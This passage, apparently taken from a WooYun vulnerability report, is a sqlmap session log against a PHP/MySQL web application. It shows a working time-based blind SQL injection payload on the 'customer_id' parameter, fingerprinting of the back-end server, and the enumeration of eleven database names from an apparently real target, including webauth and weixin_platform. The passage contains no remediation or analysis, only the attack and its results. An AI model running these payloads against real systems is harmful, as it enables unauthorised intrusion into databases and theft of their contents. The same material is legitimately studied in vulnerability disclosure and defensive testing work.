 ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-5402 OR 8813=SLEEP(5)
---
[20:08:25] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[20:08:25] [INFO] fetching database names
[20:08:27] [INFO] the SQL query used returns 11 entries
[20:08:27] [INFO] retrieved: information_schema
[20:08:27] [INFO] retrieved: 111
[20:08:28] [INFO] retrieved: cdcol
[20:08:28] [INFO] retrieved: chathost
[20:08:29] [INFO] retrieved: dede
[20:08:29] [INFO] retrieved: mysql
[20:08:29] [INFO] retrieved: performance_schema
[20:08:30] [INFO] retrieved: phpmyadmin
[20:08:30] [INFO] retrieved: test
[20:08:31] [INFO] retrieved: webauth
[20:08:31] [INFO] retrieved: weixin_platform
available databases [11]:
[*] 111
[*] cdcol
[*] chathost
[*] dede
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
www.wooyun.org